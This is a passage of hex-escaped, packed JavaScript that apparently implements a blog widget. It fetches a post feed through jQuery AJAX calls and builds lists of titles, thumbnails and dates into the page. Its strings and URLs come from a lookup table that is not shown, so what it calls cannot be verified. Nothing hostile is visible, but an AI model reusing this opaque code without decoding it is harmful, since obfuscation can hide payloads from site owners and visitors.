\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x31\x69\x29\x7b\x31\x69\x3d\x31\x69\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x31\x69\x26\x26\x28\x31\x69\x3d\x32\x41\x5b\x61\x5b\x33\x76\x5d\x5d\x28\x32\x41\x5b\x61\x5b\x33\x61\x5d\x5d\x28\x29\x2a\x28\x31\x69\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x31\x69\x3d\x3d\x30\x26\x26\x28\x31\x69\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x34\x5a\x5d\x2b\x31\x69\x2b\x61\x5b\x35\x4c\x5d\x2b\x35\x4f\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x71\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x71\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x71\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x33\x7a\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x35\x62\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x36\x6c\x5d\x2b\x36\x6b\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x73\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x73\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x73\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x71\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x33\x6d\x3d\x61\x5b\x33\x4e\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32\x6f\x5d\x2b\x31\x73\x3b\x6f\x20\x58\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x42\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x47\x5d\x5d\x3b\x6f\x20\x4f\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x50\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x31\x72\x3d\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4f\x29\x3b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x3e\x2d\x31\x7c\x7c\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x32\x52\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x3b\x6f\x20\x51\x3d\x32\x52\x7d\x57\x7b\x4d\x28\x4f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x6f\x20\x75\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x6f\x20\x51\x3d\x75\x7d\x57\x7b\x6f\x20\x51\x3d\x31\x57\x7d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x34\x65\x5d\x2b\x4e\x2b\x61\x5b\x31\x71\x5d\x2b\x51\x2b\x61\x5b\x33\x5a\x5d\x2b\x4e\x2b\x61\x5b\x31\x63\x5d\x2b\x31\x62\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x65\x2b\x61\x5b\x33\x66\x5d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x33\x75\x5d\x3b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x32\x77\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x3b\x4d\x28\x32\x77\x3d\x3d\x31\x4f\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x6d\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6c\x2c\x75\x29\x7b\x4b\x20\x75\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6c\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x6f\x20\x31\x4f\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x78\x5d\x29\x2c\x33\x77\x3d\x61\x5b\x36\x63\x5d\x2c\x33\x79\x3d\x61\x5b\x36\x62\x5d\x2c\x33\x42\x3d\x61\x5b\x35\x67\x5d\x2c\x33\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x4f\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x68\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x32\x46\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x32\x46\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x33\x77\x29\x29\x7b\x24\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x7b\x31\x41\x3a\x61\x5b\x32\x59\x5d\x2b\x31\x4f\x2b\x61\x5b\x33\x69\x5d\x2b\x36\x65\x2c\x31\x43\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x44\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x7a\x3a\x77\x28\x47\x29\x7b\x6f\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x6f\x20\x31\x46\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x66\x28\x6f\x20\x6c\x3d\x30\x3b\x6c\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6c\x2b\x2b\x29\x7b\x31\x66\x28\x6f\x20\x50\x3d\x30\x3b\x50\x3c\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x58\x5d\x29\x7b\x4e\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x4d\x7d\x7d\x3b\x6f\x20\x31\x62\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x6f\x20\x55\x3d\x47\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x46\x5d\x5d\x5b\x6c\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x73\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6e\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x6f\x3d\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x65\x3d\x31\x5a\x5b\x31\x59\x28\x31\x6e\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x64\x5d\x2b\x31\x6f\x2b\x61\x5b\x32